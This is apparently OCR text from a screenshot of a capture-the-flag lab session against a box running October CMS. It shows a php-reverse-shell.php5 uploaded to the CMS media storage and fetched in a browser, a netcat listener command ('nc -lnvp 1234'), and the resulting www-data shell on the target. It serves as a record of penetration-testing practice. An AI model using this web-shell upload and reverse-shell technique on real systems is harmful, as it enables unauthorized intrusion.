 Mozilla Firefox
October CMS - F
Media | October
10.10.10.16/stor
10.10.10.16/storage
http://10.10.10.16/s
10.10.10.16/storage/app/media/php-reverse-shell.php5
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
root@whale3070: ~
File Edit View Search Terminal Help
13:47:49root@~ >> nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.16] 43758
Linux october 4.4.0-78-generic #99~14.04.2-Ubuntu SMP Thu Apr 27 18:51:25 UTC 20
17 i686 i686 i686 GNU/Linux
07:42:46 up 4 days, 2:29, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$